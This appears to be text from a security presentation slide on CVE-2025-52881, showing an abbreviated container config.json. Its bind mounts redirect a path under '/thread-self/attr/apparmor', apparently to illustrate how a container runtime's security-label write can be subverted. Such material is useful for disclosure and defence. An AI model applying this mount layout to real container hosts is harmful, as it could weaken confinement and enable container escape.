

CVE-2025-52881
# $ cat config.json { "mounts": [ ..., { "destination": "/foo", "source": "/tmp/cache-foo", "type": "bind", "options": [ "rbind" ] }, { "destination": "/foo/link/thread-self/attr/apparmor", "source": "/tmp/cache-apparmor", "type": "bind", "options": [ "rbind" ] }, ], ... }